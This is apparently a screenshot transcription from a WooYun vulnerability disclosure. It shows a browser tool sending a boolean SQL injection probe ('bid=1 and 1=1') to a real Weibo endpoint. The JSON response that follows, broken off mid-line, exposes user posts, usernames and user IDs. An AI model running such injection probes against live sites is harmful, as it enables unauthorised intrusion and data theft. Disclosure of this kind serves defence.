 Load URL
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1 and 1=1&limit=20&page=1&_=1399473071012
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1&limit=20&page=1&_=1399473071012
{"error":1000,"errmsg":"\u8bfb\u53d6\u6210\u529f","data":{"total":"4445","feed":[{"sms":"#Lovelady\u6bcf\u65e5\u4e00\u642d#\u5c0f\u7387\u602
\/tp1.sinaimg.cn\/2101349621\/50\/5629611746\/1","repost_num":"0","comments_num":"0","status":"1","name":"siry\u9171","teamid":"1","vip":0,
\/\/ww3.sinaimg.cn\/large\/7d400cf5jw1e9iak12ifsj20er0m8q5r.jpg.jpg","big_pic":"http:\/\/ww2.sinaimg.cn\/bmiddle\/7d400cf5jw1e9iak12ifsj20er
\/7d400cf5jw1e9iak12ifsj20er0m8q5r.jpg.jpg"}},"repost":"false"},{"sms":"#Lovelady\u6bcf\u65e5\u4e00\u642d# \u6211\u548c\u6211\u7684\u5c0f\u4
12:16:14","upic":"http:\/\/tp1.sinaimg.cn\/1317379407\/50\/5629611746\/1","repost_num":"0","comments_num":"0","status":"1","name":"olivia\u5
\u5377","teamid":"1","vip":0,"vtype":2,"daren":0,"indr":1,"attachment":"true","attachment_con":{"img":{"opic":"http:\/\/ww1.sinaimg.cn\/larg
\/4e859d4fjw1e9i9ygj50qj20i20r3tfx.jpg.jpg","preview":"http:\/\/ww1.sinaimg.cn\/thumbnail\/4e859d4fjw1e9i9ygj50qj20i20r3tfx.jpg.jpg"}},"repo
bule","mid":"224349","bid":"1","uid":"2931289423","time":"2013-10-12 11:05:14","upic":"http:\/\/tp2.sinaimg.cn\/2931289423\/50\/5629611746
\/1","repost_num":"0","comments_num":"0","status":"1","name":"MarianJuly","teamid":"1","vip":0,"vtype":2,"daren":0,"indr":1,"attachment":"tr
www.wooyun.org